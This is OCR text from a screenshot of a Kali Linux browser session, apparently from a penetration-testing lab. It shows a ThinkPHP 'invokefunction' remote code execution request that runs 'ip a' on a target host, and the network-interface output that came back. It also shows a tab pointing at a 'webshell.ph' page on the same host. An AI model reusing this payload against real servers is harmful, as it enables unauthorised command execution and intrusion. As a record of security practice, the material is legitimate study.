 Kali Linux
Add-ons Manager
Search results for "burp su
192.170.84.3/index.php?s=
192.170.84.3/webshell.ph
192.170.84.3/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ip a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1: lo: mtu 65536 qdisc noqueue state UNKNOWN qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128
scope host valid_lft forever preferred_lft forever 2: eth0@if12: mtu 1500 qdisc noqueue state UP link/ether f2:55:53:a7:1c:e4 brd ff:ff:ff:ff:ff:ff inet 192.170.84.3/24 brd 192.170.84.255 scope global
eth0 valid_lft forever preferred_lft forever 3: eth1@if14: mtu 1500 qdisc noqueue state UP link/ether fe:17:58:51:00:8b brd ff:ff:ff:ff:ff:ff inet 192.169.85.2/24 brd 192.169.85.255 scope global eth1
valid_lft forever preferred_lft forever valid_lft forever preferred_lft forever